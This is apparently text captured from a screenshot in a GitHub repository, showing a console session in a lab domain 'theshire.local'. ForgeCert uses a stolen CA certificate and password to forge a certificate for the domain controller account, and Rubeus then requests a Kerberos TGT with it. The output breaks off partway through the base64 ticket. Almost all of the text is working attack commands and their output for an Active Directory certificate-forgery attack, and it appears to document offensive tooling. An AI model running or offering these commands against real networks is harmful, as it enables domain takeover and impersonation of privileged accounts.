 C:\ForgeCert>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123! --Subject "CN=User" --SubjectAltName DC$@theshire.lo
cal --NewCertPath dc.pfx --NewCertPassword Password123!
CA Certificate Information:
  Subject:        CN=theshire-DC-CA, DC=theshire, DC=local
  Issuer:         CN=theshire-DC-CA, DC=theshire, DC=local
  Start Date:     1/4/2021 10:48:02 AM
  End Date:       1/4/2026 10:58:02 AM
  Thumbprint:     187D81530E1ADBB6B8B9B961EAADC1F597E6D6A2
  Serial:         14BFC25F2B6EEDA94404D5A5B0F33E21

Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: DC$@theshire.local
  Issuer:         CN=theshire-DC-CA, DC=theshire, DC=local
  Start Date:     3/8/2021 8:20:39 PM
  End Date:       3/8/2022 8:20:39 PM
  Thumbprint:     8F4D47179D0D464DDFFBF89F8F928426F1EA5742
  Serial:         00C3D53D0F25745E161D15C95D1CE610CF

Done. Saved forged certificate to dc.pfx with the password 'Password123!'

C:\ForgeCert>\Temp\Rubeus.exe asktgt /user:DC$ /certificate:C:\ForgeCert\dc.pfx /password:Password123!

Rubeus

  v1.6.1

[*] Action: Ask TGT

[*] Using PKINIT with etype rc4_hmac and subject: CN=User
[*] Building AS-REQ (w/ PKINIT preauth) for: 'theshire.local\DC$'
[+] TGT request successful!
[*] base64(ticket.kirbi):

      doIFlDCCBZCgAwIBBaEDAgEWooIEqDCCBKRhggSgMIIEnKADAgEFoRAbDlRIRVNISVJFLkxPQ0FMoiMw
      IaADAgECoRowGBsGa3JidGd0Gw50aGVzaGlyZS5sb2NhbKOCBFwwggRYoAMCARKhAwIBAqKCBEoEggRG